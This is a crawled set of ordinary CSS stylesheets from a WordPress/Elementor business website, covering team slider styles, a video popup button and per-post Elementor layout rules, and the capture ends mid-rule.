  margin-bottom: 10px;
  font-size: 14px;
  display: block;
}
.team-slider-style3 .team-item .team-content .social-icons a {
  color: #fff;
  margin-right: 12px;
  font-size: 16px;
}
.team-slider-style3 .team-item .team-content .social-icons a:last-child {
  margin-right: 0;
}
.team-slider-style3 .team-item .team-content .social-icons a:hover {
  opacity: 0.8;
}
.team-slider-style3 .team-item:hover .team-content {
  opacity: 1;
  width: 100%;
  top: 50%;
}
.team-slider-style3 .team-item:hover .team-inner-wrap:before {
  opacity: 0.8;
}

.team-slider-style4 .owl-stage-outer {
  overflow-y: visible;
}
.team-slider-style4 .team-item {
  margin-bottom: 60px;
  position: relative;
}
.team-slider-style4 .team-item .image-wrap {
  overflow: hidden;
}
.team-slider-style4 .team-item .image-wrap img {
  width: 100%;
  transition: 1.3s;
}
.team-slider-style4 .team-item .image-wrap:hover img {
  transform: scale(1.1);
}
.team-slider-style4 .team-item .team-content {
  text-align: center;
  z-index: 9;
  position: absolute;
  z-index: 1;
  opacity: 1;
  width: unset;
  height: unset;
  display: inline-block;
  top: unset;
  bottom: -34px;
  left: 0;
}
.team-slider-style4 .team-item .team-content .team-name {
  font-size: 24px;
  font-weight: 500;
  width: 275px;
  background: #ffffff;
  transition: 0.3s;
  max-width: 256px;
  display: block;
  text-align: left;
  padding: 8px 18px;
  margin-bottom: 0;
  font-family: "Archivo", sans-serif;
}
.team-slider-style4 .team-item .team-content .team-name a {
  color: #0C0A0A;
}
.team-slider-style4 .team-item .team-content .team-name a:hover {
  color: #ff6600;
}
.team-slider-style4 .team-item .team-content .team-title {
  font-size: 14px;
  font-weight: 400;
  padding: 5px 18px;
  display: block;
  color: #fff;
  background: #171717;
  text-align: left;
}

.swiper.team-slider-style5 .rts-team-one-start {
  background: linear-gradient(180deg, #FFFFFF 0%, #F2F3F5 100%);
  padding: 30px;
  padding-bottom: 180px;
}
.swiper.team-slider-style5 .rts-team-one-start:hover .wrapper .thumbnail img {
  transform: scale(1.15);
}
.swiper.team-slider-style5 .rts-team-one-start .wrapper {
  position: relative;
}
.swiper.team-slider-style5 .rts-team-one-start .wrapper .thumbnail {
  overflow: hidden;
  display: block;
}
.swiper.team-slider-style5 .rts-team-one-start .wrapper .thumbnail img {
  width: 100%;
  transition: 1.3s;
}
.swiper.team-slider-style5 .rts-team-one-start .inner {
  text-align: center;
  padding: 43px 20px 53px;
  background: white;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: -144px;
  width: 100.5%;
  transition: 1s;
}
.swiper.team-slider-style5 .rts-team-one-start .inner a.name:hover .title {
  color: #ff6600;
}
.swiper.team-slider-style5 .rts-team-one-start .inner .title {
  margin-bottom: 7px;
  font-size: 30px;
  transition: 0.3s;
}
.swiper.team-slider-style5 .rts-team-one-start .inner span {
  font-family: "Titillium Web", sans-serif;
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: #6E777D;
}
.swiper.team-slider-style5 .rts-team-one-start .inner .info-wrapper {
  margin-top: 0px;
  margin-bottom: -15px;
  max-height: 0;
  transition: 1s;
  height: 0;
  overflow: hidden;
}
.swiper.team-slider-style5 .rts-team-one-start .inner .info-wrapper .single {
  position: relative;
  margin-bottom: 15px;
}
.swiper.team-slider-style5 .rts-team-one-start .inner .info-wrapper .single a {
  padding: 12px 25px 12px 55px;
  border-radius: 100px;
  display: block;
  background: #F2F3F5;
  max-width: -moz-max-content;
  max-width: max-content;
  margin: auto;
  color: #6E777D;
}
.swiper.team-slider-style5 .rts-team-one-start .inner .info-wrapper .single a:hover {
  color: #ff6600;
}
.swiper.team-slider-style5 .rts-team-one-start .inner .info-wrapper .single i {
  position: absolute;
  width: 46px;
  height: 46px;
  background: #FF6600;
  border-radius: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  left: 55px;
  top: 2px;
}
.swiper.team-slider-style5 .rts-team-one-start:hover .inner .info-wrapper {
  margin-top: 25px;
  max-height: 400px;
  display: block;
  visibility: visible;
  height: 130px;
}
.swiper.team-slider-style5 .rt-slider-navigation.team {
  position: absolute;
  right: -50%;
  transform: translateX(50%);
  bottom: 45px;
  z-index: 2;
}

.swiper.team-slider-style6 .single-team-three {
  position: relative;
  max-width: -moz-max-content;
  max-width: max-content;
  z-index: 1;
}
.swiper.team-slider-style6 .single-team-three:hover .thumbnail .social-team-wrapper {
  right: 30px;
}
.swiper.team-slider-style6 .single-team-three .thumbnail {
  display: block;
  overflow: hidden;
  width: 97%;
  position: relative;
}
.swiper.team-slider-style6 .single-team-three .thumbnail .social-team-wrapper {
  position: absolute;
  top: 0;
  right: -30px;
  top: 30px;
  transition: 0.3s;
}
.swiper.team-slider-style6 .single-team-three .thumbnail .social-team-wrapper ul {
  list-style: none;
  padding-left: 0;
  margin: 0;
}
.swiper.team-slider-style6 .single-team-three .thumbnail .social-team-wrapper ul li {
  margin-bottom: 20px;
}
.swiper.team-slider-style6 .single-team-three .thumbnail .social-team-wrapper ul li a {
  transition: all 0.3s;
}
.swiper.team-slider-style6 .single-team-three .thumbnail .social-team-wrapper ul li a:hover i {
  color: #ff6600;
}
.swiper.team-slider-style6 .single-team-three .thumbnail .social-team-wrapper ul li a i {
  color: #171717;
  transition: all 0.3s;
}
.swiper.team-slider-style6 .single-team-three .thumbnail:hover img {
  transform: scale(1.15);
}
.swiper.team-slider-style6 .single-team-three .thumbnail img {
  width: 100%;
  transition: 1.3s;
}
.swiper.team-slider-style6 .single-team-three::after {
  position: absolute;
  content: "";
  top: 30px;
  left: 30px;
  height: 99%;
  width: 97%;
  border: 1px solid #E1E1E1;
  z-index: -1;
}
.swiper.team-slider-style6 .single-team-three .content-area {
  margin-left: 60px;
  margin-top: 30px;
}
.swiper.team-slider-style6 .single-team-three .content-area span.designation {
  background: #171717;
  padding: 9px 34px 7px 21px;
  font-weight: 400;
  font-size: 14px;
  line-height: 21px;
  font-family: "Titillium Web", sans-serif;
  color: #ffffff;
}
.swiper.team-slider-style6 .single-team-three .content-area .name {
  background: #171717;
  padding: 11px 21px 11px 21px;
  max-width: -moz-max-content;
  max-width: max-content;
  color: #ffffff;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  font-weight: 700;
  line-height: 30px;
  transition: 0.3s;
}
.swiper.team-slider-style6 .single-team-three .content-area .name:hover {
  color: #ff6600;
}

.team-item.swiper-slide .single-team-nine {
  padding-top: 30px;
  text-align: center;
}
.team-item.swiper-slide .single-team-nine .thumbnail {
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
}
.team-item.swiper-slide .single-team-nine .thumbnail img {
  transition: 0.3s;
  height: 280px;
  width: 280px;
  border-radius: 100%;
}
.team-item.swiper-slide .single-team-nine .thumbnail::after {
  position: absolute;
  top: -17px;
  left: 8px;
  content: "";
  width: 240px;
  height: 240px;
  border-radius: 50%;
  border: 1px solid #595959;
  z-index: -1;
  transform: 0.6s;
}
.team-item.swiper-slide .single-team-nine .inner-content a .title {
  color: #FFF;
  font-weight: 600;
  font-size: 30px;
  line-height: 46px;
  transition: 0.3s;
  margin-bottom: 0;
}
.team-item.swiper-slide .single-team-nine .inner-content a:hover .title {
  color: #ff6600;
}
.team-item.swiper-slide .single-team-nine .inner-content span {
  transition: 0.3s;
}
.team-item.swiper-slide .single-team-nine:hover .thumbnail img {
  transform: translateY(-8px);
}
.team-item.swiper-slide .single-team-nine:hover .thumbnail::after {
  border: 1px solid #ff6600;
}
.team-item.swiper-slide .single-team-nine:hover .inner-content span {
  color: #ff6600;
}

.team-slider-main-wrapper {
  position: relative;
}
.team-slider-main-wrapper .rt-slider-navigation.team {
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: absolute;
  left: 0;
  top: 47%;
  width: 100%;
  transform: translateY(-47%);
}
.team-slider-main-wrapper .rt-slider-navigation.team .testimonial-cat-prev {
  font-size: 22px;
  color: #0C0A0A;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  background: #ffffff;
  transition: 0.3s;
  margin-left: -130px;
}
.team-slider-main-wrapper .rt-slider-navigation.team .testimonial-cat-prev:hover {
  background: #ff6600;
  color: #ffffff;
}
.team-slider-main-wrapper .rt-slider-navigation.team .testimonial-cat-next {
  font-size: 22px;
  color: #0C0A0A;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 60px;
  width: 60px;
  border-radius: 50%;
  background: #fff;
  transition: 0.3s;
  margin-right: -130px;
}
.team-slider-main-wrapper .rt-slider-navigation.team .testimonial-cat-next:hover {
  background: #ff6600;
  color: #ffffff;
}

@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(0.5);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}
.react-video {
  position: relative;
  background-repeat: no-repeat !important;
  background-size: content !important;
  padding: 100px 20px;
}
.react-video.center .overly-border {
  margin: 0 auto;
}
.react-video.left .overly-border {
  margin-left: 0;
  margin-right: auto;
}
.react-video.right .overly-border {
  margin-left: auto;
  margin-right: 0;
}
.react-video.style1 .video-desc {
  top: 60px;
}
.react-video .video-desc {
  z-index: 1;
  font-size: 20px;
  position: relative;
}
.react-video .video-desc span {
  display: block;
  font-size: 22px;
  font-weight: 400;
}
.react-video .overly-border {
  border-radius: 50%;
  position: absolute;
  width: 100px;
  height: 100px;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 2;
}
.react-video .video-content {
  z-index: 10;
}
.react-video .video-content h4 {
  margin-top: 40px;
  margin-bottom: 0;
  font-size: 30px;
  color: #fff;
  text-transform: uppercase;
}
.react-video:hover .popup-videos {
  animation-duration: 0.8s;
}
.react-video .popup-videos {
  position: absolute;
  transform: translateX(-50%) translateY(-50%);
  box-sizing: content-box;
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  line-height: 90px;
  padding: 0;
  margin: 0 auto;
  left: 50%;
  top: 50%;
  z-index: 9;
  text-align: center;
  background: #ff6600;
}
.react-video .popup-videos:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  transition: all 200ms;
}
.react-video .popup-videos:before {
  border: 1px solid #fff;
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
}
.react-video .popup-videos i {
  text-indent: 5px;
  transition: 0.3s ease all;
  font-size: 28px;
  color: #ff6600;
  position: relative;
  top: -4px;
}
.react-video .popup-videos i:before {
  color: #fff;
  top: -1px;
}
.react-video .popup-videos:hover {
  border-color: rgba(255, 255, 255, 0.7);
}
.react-video .popup-videos span {
  display: block;
  position: relative;
  z-index: 3;
  width: 0;
  height: 0;
  border-left: 27px solid #fff;
  border-top: 17px solid transparent;
  border-bottom: 17px solid transparent;
}
.react-video:hover .overly-border:before, .react-video:hover .overly-border:after {
  opacity: 1;
  transform: scale(1);
}
.react-video.style2 .overly-border {
  width: 60px;
  height: 60px;
}

.industrial_feature {
  transition: 0.3s;
  cursor: pointer;
}

.industrial_feature:hover {
  transform: scale(1.02) translateY(-7px) !important;
}

.industrial_feature:hover .text-heading {
  color: #fff !important;
}

.industrial_feature:hover .icon svg path {
  fill: #fff !important;
}

.solar_energy_counter2 .counter-top-area.style3 .rts-counter-list .rts-counter-list-inner {
  display: block;
}

.solar_testimonial .slider-inner-wrapper .rt--slider.slider-style1 .single--item {
  box-shadow: none;
  border: 1px solid #eeeeee;
}/*# sourceMappingURL=elements.css.map */

--- FILE ---
content_type: text/css
request_url: https://designmech.com/wp-content/uploads/elementor/css/post-1465.css?ver=1736174903
body_size: 1069
content:
.elementor-1465 .elementor-element.elementor-element-53606f23 > .elementor-container{max-width:1330px;}.elementor-1465 .elementor-element.elementor-element-53606f23{margin-top:100px;margin-bottom:0px;}.elementor-1465 .elementor-element.elementor-element-3ab34511 .gallery-item{padding:0 25px 25px 0;}.elementor-1465 .elementor-element.elementor-element-3ab34511 .gallery{margin:0 -25px -25px 0;}.elementor-1465 .elementor-element.elementor-element-3ab34511 .gallery-item .gallery-caption{text-align:center;}.elementor-1465 .elementor-element.elementor-element-12447802 > .elementor-container{max-width:1330px;}.elementor-1465 .elementor-element.elementor-element-12447802{margin-top:0px;margin-bottom:0px;}.elementor-1465 .elementor-element.elementor-element-5c55465e{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;bottom:30px;z-index:1;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-5c55465e{right:10px;}body.rtl .elementor-1465 .elementor-element.elementor-element-5c55465e{left:10px;}.elementor-1465 .elementor-element.elementor-element-2b4dc22e > .elementor-container{max-width:1330px;}.elementor-1465 .elementor-element.elementor-element-2b4dc22e{margin-top:50px;margin-bottom:0px;}.elementor-1465 .elementor-element.elementor-element-60746ccd .react-heading .title-inner .title{font-size:40px;text-transform:none;}.elementor-1465 .elementor-element.elementor-element-60746ccd .react-heading .title-inner .sub-text{text-transform:none;}.elementor-1465 .elementor-element.elementor-element-60746ccd .react-heading .description p{margin:20px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-11b292ee .elementor-heading-title{color:#0C0A0A;font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:600;}.elementor-1465 .elementor-element.elementor-element-4407bd34 > .elementor-container{max-width:1330px;}.elementor-1465 .elementor-element.elementor-element-4407bd34{margin-top:30px;margin-bottom:0px;}.elementor-1465 .elementor-element.elementor-element-670a38a6 .react-heading .title-inner .title{font-size:36px;text-transform:none;}.elementor-1465 .elementor-element.elementor-element-670a38a6 .react-heading .title-inner .sub-text{text-transform:none;}.elementor-1465 .elementor-element.elementor-element-670a38a6 .react-heading .description p{margin:20px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-9ce3727 > .elementor-container{max-width:1320px;}.elementor-1465 .elementor-element.elementor-element-91e0f87 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-1465 .elementor-element.elementor-element-91e0f87 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-1465 .elementor-element.elementor-element-91e0f87 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-1465 .elementor-element.elementor-element-91e0f87 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-1465 .elementor-element.elementor-element-91e0f87 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-91e0f87 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-1465 .elementor-element.elementor-element-91e0f87 .elementor-icon-list-icon i{color:#FF6600;transition:color 0.3s;}.elementor-1465 .elementor-element.elementor-element-91e0f87 .elementor-icon-list-icon svg{fill:#FF6600;transition:fill 0.3s;}.elementor-1465 .elementor-element.elementor-element-91e0f87{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-1465 .elementor-element.elementor-element-91e0f87 .elementor-icon-list-text{color:#1C2539;transition:color 0.3s;}.elementor-1465 .elementor-element.elementor-element-91e0f87 > .elementor-widget-container{padding:0px 65px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-7f549863 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-1465 .elementor-element.elementor-element-7f549863 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-1465 .elementor-element.elementor-element-7f549863 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-1465 .elementor-element.elementor-element-7f549863 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-1465 .elementor-element.elementor-element-7f549863 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-7f549863 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-1465 .elementor-element.elementor-element-7f549863 .elementor-icon-list-icon i{color:#FF6600;transition:color 0.3s;}.elementor-1465 .elementor-element.elementor-element-7f549863 .elementor-icon-list-icon svg{fill:#FF6600;transition:fill 0.3s;}.elementor-1465 .elementor-element.elementor-element-7f549863{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-1465 .elementor-element.elementor-element-7f549863 .elementor-icon-list-text{color:#1C2539;transition:color 0.3s;}.elementor-1465 .elementor-element.elementor-element-7f549863 > .elementor-widget-container{padding:0px 65px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-53e6df34 > .elementor-container{max-width:1330px;}.elementor-1465 .elementor-element.elementor-element-53e6df34{margin-top:30px;margin-bottom:0px;}.elementor-1465 .elementor-element.elementor-element-17977875 .react-heading .title-inner .title{font-size:30px;text-transform:none;}.elementor-1465 .elementor-element.elementor-element-17977875 .react-heading .title-inner .sub-text{text-transform:none;}.elementor-1465 .elementor-element.elementor-element-17977875 .react-heading .description p{margin:20px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-17977875 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1465 .elementor-element.elementor-element-87f678a > .elementor-container{max-width:1366px;}.elementor-1465 .elementor-element.elementor-element-87f678a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1465 .elementor-element.elementor-element-87f678a{margin-top:0px;margin-bottom:100px;}.elementor-1465 .elementor-element.elementor-element-cdbb1a3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1465 .elementor-element.elementor-element-cdbb1a3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-1465 .elementor-element.elementor-element-cdbb1a3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 0px 30px;}.elementor-1465 .elementor-element.elementor-element-cdbb1a3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-7684fa16 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1465 .elementor-element.elementor-element-5266be2c > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-1465 .elementor-element.elementor-element-61f2f878 .react-heading .title-inner .title{font-size:20px;text-transform:none;line-height:25px;}.elementor-1465 .elementor-element.elementor-element-17e77997 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1465 .elementor-element.elementor-element-4dd1a5d4 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-1465 .elementor-element.elementor-element-585cf19:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1465 .elementor-element.elementor-element-585cf19 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#171717;}.elementor-1465 .elementor-element.elementor-element-585cf19 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-1465 .elementor-element.elementor-element-585cf19 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-1a22b63d > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-4a8b0261 .elementor-icon-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-4a8b0261.elementor-view-stacked .elementor-icon{background-color:#FF6600;}.elementor-1465 .elementor-element.elementor-element-4a8b0261.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-4a8b0261.elementor-view-default .elementor-icon{color:#FF6600;border-color:#FF6600;}.elementor-1465 .elementor-element.elementor-element-4a8b0261.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-4a8b0261.elementor-view-default .elementor-icon svg{fill:#FF6600;}.elementor-1465 .elementor-element.elementor-element-4a8b0261 .elementor-icon{font-size:30px;}.elementor-1465 .elementor-element.elementor-element-4a8b0261 .elementor-icon svg{height:30px;}.elementor-1465 .elementor-element.elementor-element-62b4277 .elementor-heading-title{color:#FFFFFF;}.elementor-1465 .elementor-element.elementor-element-19f804cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-1465 .elementor-element.elementor-element-19f804cb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-1465 .elementor-element.elementor-element-19f804cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-1465 .elementor-element.elementor-element-19f804cb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-1465 .elementor-element.elementor-element-19f804cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-19f804cb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-1465 .elementor-element.elementor-element-19f804cb .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1465 .elementor-element.elementor-element-19f804cb .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1465 .elementor-element.elementor-element-19f804cb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1465 .elementor-element.elementor-element-19f804cb .elementor-icon-list-icon{padding-right:9px;}.elementor-1465 .elementor-element.elementor-element-19f804cb .elementor-icon-list-text{transition:color 0.3s;}.elementor-1465 .elementor-element.elementor-element-1c4c9dbc > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-1465 .elementor-element.elementor-element-46ba1c69 .elementor-icon-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-46ba1c69.elementor-view-stacked .elementor-icon{background-color:#FF6600;}.elementor-1465 .elementor-element.elementor-element-46ba1c69.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-46ba1c69.elementor-view-default .elementor-icon{color:#FF6600;border-color:#FF6600;}.elementor-1465 .elementor-element.elementor-element-46ba1c69.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-46ba1c69.elementor-view-default .elementor-icon svg{fill:#FF6600;}.elementor-1465 .elementor-element.elementor-element-46ba1c69 .elementor-icon{font-size:30px;}.elementor-1465 .elementor-element.elementor-element-46ba1c69 .elementor-icon svg{height:30px;}.elementor-1465 .elementor-element.elementor-element-15172b58 .elementor-heading-title{color:#FFFFFF;}.elementor-1465 .elementor-element.elementor-element-478d3b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-1465 .elementor-element.elementor-element-478d3b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-1465 .elementor-element.elementor-element-478d3b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-1465 .elementor-element.elementor-element-478d3b0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-1465 .elementor-element.elementor-element-478d3b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-478d3b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-1465 .elementor-element.elementor-element-478d3b0 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1465 .elementor-element.elementor-element-478d3b0 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1465 .elementor-element.elementor-element-478d3b0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1465 .elementor-element.elementor-element-478d3b0 .elementor-icon-list-icon{padding-right:9px;}.elementor-1465 .elementor-element.elementor-element-478d3b0 .elementor-icon-list-text{transition:color 0.3s;}@media(min-width:768px){.elementor-1465 .elementor-element.elementor-element-54b32521{width:52.901%;}.elementor-1465 .elementor-element.elementor-element-5266be2c{width:47.011%;}}@media(max-width:1024px){.elementor-1465 .elementor-element.elementor-element-5c55465e{bottom:-58px;}}@media(max-width:767px){.elementor-1465 .elementor-element.elementor-element-5c55465e{--container-widget-width:300px;--container-widget-flex-grow:0;width:var( --container-widget-width, 300px );max-width:300px;bottom:-500px;}.elementor-1465 .elementor-element.elementor-element-36ee4878 > .elementor-element-populated{padding:400px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-91e0f87 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-7f549863 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://designmech.com/wp-content/uploads/elementor/css/post-2427.css?ver=1748612728
body_size: 1867
content:
.elementor-2427 .elementor-element.elementor-element-027e8dc > .elementor-container{max-width:1800px;}.elementor-2427 .elementor-element.elementor-element-027e8dc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2427 .elementor-element.elementor-element-027e8dc:not(.elementor-motion-effects-element-type-background), .elementor-2427 .elementor-element.elementor-element-027e8dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2427 .elementor-element.elementor-element-027e8dc{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E9E9E9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-2427 .elementor-element.elementor-element-027e8dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2427 .elementor-element.elementor-element-5809ef2 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-5809ef2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2427 .elementor-element.elementor-element-de797ea .hfe-site-logo{text-align:left;}.elementor-2427 .elementor-element.elementor-element-de797ea .hfe-site-logo .hfe-site-logo-container img{width:275px;}.elementor-2427 .elementor-element.elementor-element-de797ea .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-2427 .elementor-element.elementor-element-de797ea .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-2427 .elementor-element.elementor-element-8405d8f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2427 .elementor-element.elementor-element-8405d8f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2427 .elementor-element.elementor-element-8405d8f > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#E9E9E9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-8405d8f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2427 .elementor-element.elementor-element-e78f21f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E9E9E9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2427 .elementor-element.elementor-element-e78f21f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2427 .elementor-element.elementor-element-2549f38.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2427 .elementor-element.elementor-element-2549f38.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2427 .elementor-element.elementor-element-2549f38 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#E9E9E9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-2549f38 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2427 .elementor-element.elementor-element-4f5ee32 .rt-features-list-content ul li .sub-text{color:#0B232F;}.elementor-2427 .elementor-element.elementor-element-4f5ee32 .rt-features-list-content ul li .text-heading{color:#0B232F;font-family:"Titillium Web", Sans-serif;font-size:16px;font-weight:600;line-height:26px;}.elementor-2427 